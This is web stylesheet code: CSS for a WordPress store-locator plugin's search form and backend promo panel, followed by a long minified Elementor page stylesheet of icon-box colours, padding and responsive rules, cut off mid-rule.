.wpml_above_map input#store_locatore_search_input{
    width: 100% !important;
}
.wpml_above_map input#s2id_autogen1 {
        height: 30px;
    width: 100% !important;
}
.wpml_above_map #s2id_store_locator_tag{
    width: unset !important;
}
@media screen and (max-width: 768px){
    .wpml_above_map .store_locator_field {
    float: none;
    width: 100%;
    }
    .wpml_above_map .full_width_div{
        height: unset !important;
    }

}

/* backend */
.map_Styles_div p {
    float: left;
    width: 240px;
}
ul.listing_postions_grid_settings li{
    float: left;
    margin-right: 20px;
}
.wpml_get_pro{
    border: 1px solid #f05174;
    background: #f05174;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    padding: 7px;
    display: block;
    text-align: center;
}

.wpml_get_pro_wrapper h2 {
    text-align: center;
    font-size: 30px;
}
.wpml_get_pro_wrapper h3{
    line-height: 30px;
    font-size: 18px;
    text-align: center;
}
.wpml_get_pro_wrapper h2 span {
        color: #f05174;
    font-size: 40px;
    font-weight: 700;
}
.wpml_get_pro_wrapper h4 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
}
.wpml_get_pro_wrapper .wpml_row {
    width: 100%;
    overflow: hidden;
}
.wpml_get_pro_wrapper .wpml_row .wpml_col{
    width: 25%;
    float: left;
}
.wpml_get_pro_wrapper .wpml_row .wpml_col .wpml_col_inner{
    margin: 15px;
    border: 1px solid #ccc;
}
.wpml_get_pro_wrapper .wpml_row .wpml_col img{
    width: 100%;
}
.wpml_row.btns{
    text-align: center;
    padding: 12px;
}
.wpml_row.btns a {
    text-decoration: none;
    margin: 5px;
    padding: 10px 30px;
    border-radius: 43px;
    font-size: 16px;
    display: inline-block;
    min-width: 80px;
}
.wpml_row.btns .wpml_demo{
    border: 1px solid #1ac8ff;
    background: #1ac8ff;
    color: #fff;
}
.wpml_row.btns .wpml_pro_btn{
    border: 1px solid #f05174;
    background: #f05174;
    color: #fff;
}
form#store_locator_search_form select{
    border-radius: 0px;
    margin-top: 10px;
}
/* upload remove */
.wpmsl_custom_marker, .wpmsl_custom_marker_upload{
    border: 1px solid #ccc;
    max-width: 90px;
    text-align: center;
    padding: 5px;
    padding-bottom: 0px;
    cursor: pointer;
}
.wpmsl_custom_marker p, .wpmsl_custom_marker_upload p{
    margin: 5px 5px;
    border: 1px solid #ccc;
    background: #333;
    color: #fff;
}
.wpmsl_custom_marker:hover:before {
    content: '\f335';
    font-family: Dashicons;
    position: absolute;
    text-align: center;
    line-height: 50px;
    font-size: 50px;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
    background: #fffdfd9c;
    width: 50px;
    cursor: pointer;
}
.store-locator-not-found  .fa-map-marker:before {
    font-size: 90px;
}
.wpml_above_map .search-options-btn:after {
    content: "";
    float: right;
    margin-right: 1%;
}

.store-search-fields.show_store_locator {
    display: block ;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ajthai.com/wp-content/uploads/elementor/css/post-2511.css?ver=1759148979
body_size: 1341
content:
.elementor-2511 .elementor-element.elementor-element-a3b8aaf .elementor-repeater-item-4fd569c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2511 .elementor-element.elementor-element-e933a31.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-e933a31.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-e933a31.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-e933a31.elementor-view-stacked .elementor-icon:hover{background-color:#F7EE20;fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-e933a31.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-e933a31.elementor-view-default .elementor-icon:hover{fill:#F7EE20;color:#F7EE20;border-color:#F7EE20;}.elementor-2511 .elementor-element.elementor-element-e933a31.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-e933a31{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-e933a31 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-e933a31 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-e933a31 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-e933a31 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-e933a31 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-e933a31:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-09223f3.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-09223f3.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-09223f3.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-09223f3.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-09223f3.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-09223f3.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-09223f3.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-09223f3{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-09223f3 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-09223f3 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-09223f3 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-09223f3 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-09223f3 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-09223f3:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-2005448.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-2005448.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-2005448.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-2005448.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-2005448.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-2005448.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-2005448.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-2005448{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-2005448 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-2005448 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-2005448 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-2005448 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-2005448 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-2005448:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-add1a8a .elementor-repeater-item-4fd569c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2511 .elementor-element.elementor-element-bfa7002.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-bfa7002.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-bfa7002.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-bfa7002.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-bfa7002.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-bfa7002.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-bfa7002.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-bfa7002{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-bfa7002 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-bfa7002 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-bfa7002 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-bfa7002 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-bfa7002 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-bfa7002:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-7da58aa.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-7da58aa.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-7da58aa.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-7da58aa.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-7da58aa.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-7da58aa.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-7da58aa.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-7da58aa{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-7da58aa .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-7da58aa .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-7da58aa .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-7da58aa .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-7da58aa > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-7da58aa:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-c5fe690.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-c5fe690.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-c5fe690.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-c5fe690.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-c5fe690.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-c5fe690.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-c5fe690.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-c5fe690{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-c5fe690 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-c5fe690 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-c5fe690 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-c5fe690 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-c5fe690 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-c5fe690:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-8d11d49 .elementor-repeater-item-4fd569c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2511 .elementor-element.elementor-element-4e51dc1.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-4e51dc1.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-4e51dc1.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-4e51dc1.elementor-view-stacked .elementor-icon:hover{background-color:#F7EE20;fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-4e51dc1.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-4e51dc1.elementor-view-default .elementor-icon:hover{fill:#F7EE20;color:#F7EE20;border-color:#F7EE20;}.elementor-2511 .elementor-element.elementor-element-4e51dc1.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-4e51dc1{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-4e51dc1 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-4e51dc1 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-4e51dc1 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-4e51dc1 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-4e51dc1 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-4e51dc1:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-c22209c.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-c22209c.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-c22209c.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-c22209c.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-c22209c.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-c22209c.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-c22209c.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-c22209c{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-c22209c .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-c22209c .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-c22209c .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-c22209c .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-c22209c > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-c22209c:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-a7f7993.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-a7f7993.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-a7f7993.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-a7f7993.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-a7f7993.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-a7f7993.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-a7f7993.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-a7f7993{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-a7f7993 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-a7f7993 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-a7f7993 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-a7f7993 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-a7f7993 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-a7f7993:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-e932b59.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-e932b59.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-e932b59.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-e932b59.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-e932b59.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-e932b59.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-e932b59.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-e932b59{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-e932b59 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-e932b59 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-e932b59 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-e932b59 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-e932b59 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-e932b59:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-cfc38cc .elementor-repeater-item-4fd569c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2511 .elementor-element.elementor-element-fe66322.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-fe66322.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-fe66322.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-fe66322.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-fe66322.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-fe66322.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-fe66322.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-fe66322{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-fe66322 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-fe66322 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-fe66322 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-fe66322 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-fe66322 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-fe66322:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-2511 .elementor-element.elementor-element-59c6832.elementor-view-stacked .elementor-icon{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-59c6832.elementor-view-framed .elementor-icon, .elementor-2511 .elementor-element.elementor-element-59c6832.elementor-view-default .elementor-icon{fill:#1C3C81;color:#1C3C81;border-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-59c6832.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-85b3daa );fill:#1C3C81;color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-59c6832.elementor-view-framed .elementor-icon:hover, .elementor-2511 .elementor-element.elementor-element-59c6832.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-85b3daa );color:var( --e-global-color-85b3daa );border-color:var( --e-global-color-85b3daa );}.elementor-2511 .elementor-element.elementor-element-59c6832.elementor-view-framed .elementor-icon:hover{background-color:#1C3C81;}.elementor-2511 .elementor-element.elementor-element-59c6832{--icon-box-icon-margin:15px;}.elementor-2511 .elementor-element.elementor-element-59c6832 .elementor-icon{font-size:40px;}.elementor-2511 .elementor-element.elementor-element-59c6832 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-2511 .elementor-element.elementor-element-59c6832 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-59c6832 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2511 .elementor-element.elementor-element-59c6832 > .elementor-widget-container{padding:30px 20px 30px 20px;background-color:var( --e-global-color-93929d2 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#ECECEC;border-radius:5px 5px 5px 5px;}.elementor-2511 .elementor-element.elementor-element-59c6832:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}@media(max-width:1024px){.elementor-2511 .elementor-element.elementor-element-e933a31 > .elementor-widget-container{padding:10px 18px 10px 18px;}.elementor-2511 .elementor-element.elementor-element-09223f3 > .elementor-widget-container{padding:26px 25px 26px 25px;}.elementor-2511 .elementor-element.elementor-element-2005448 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-bfa7002 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-7da58aa > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-2511 .elementor-element.elementor-element-c5fe690 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-2511 .elementor-element.elementor-element-4e51dc1 > .elementor-widget-container{padding:10px 18px 10px 18px;}.elementor-2511 .elementor-element.elementor-element-c22209c > .elementor-widget-container{padding:26px 25px 26px 25px;}.elementor-2511 .elementor-element.elementor-element-a7f7993 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-e932b59 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-fe66322 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-2511 .elementor-element.elementor-element-59c6832 > .elementor-widget-container{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-2511 .elementor-element.elementor-element-07d615d{width:100%;}.elementor-2511 .elementor-element.elementor-element-e933a31 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-e933a31 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-e933a31 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-e933a31 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-9ce68cb{width:50%;}.elementor-2511 .elementor-element.elementor-element-09223f3 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-09223f3 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-09223f3 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-09223f3 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-7ab0406{width:50%;}.elementor-2511 .elementor-element.elementor-element-2005448 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-2005448 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-2005448 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-2005448 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-9061aa1{width:100%;}.elementor-2511 .elementor-element.elementor-element-bfa7002 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-bfa7002 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-bfa7002 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-bfa7002 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-0520c7a{width:50%;}.elementor-2511 .elementor-element.elementor-element-7da58aa .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-7da58aa .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-7da58aa .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-7da58aa > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-2511 .elementor-element.elementor-element-c131337{width:50%;}.elementor-2511 .elementor-element.elementor-element-c5fe690 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-c5fe690 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-c5fe690 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-c5fe690 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-2511 .elementor-element.elementor-element-ccf61c8{width:50%;}.elementor-2511 .elementor-element.elementor-element-4e51dc1 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-4e51dc1 .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-4e51dc1 .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-4e51dc1 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2511 .elementor-element.elementor-element-6e94f9d{width:50%;}.elementor-2511 .elementor-element.elementor-element-c22209c .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-c22209c .elementor-icon-box-title, .elementor-2511 .elementor-element.elementor-element-c22209c .elementor-icon-box-title a{font-size:18px;}.elementor-2511 .elementor-element.elementor-element-c22209c > .elementor-widget-container{padding:25px 10px 25px 10px;}.elementor-2511 .elementor-element.elementor-element-fa063ea{width:50%;}.elementor-2511 .elementor-element.elementor-element-a7f7993 .elementor-icon{font-size:30px;}.elementor-2511 .elementor-element.elementor-element-a7f7993 .elementor-icon-box-title, .elementor-2511 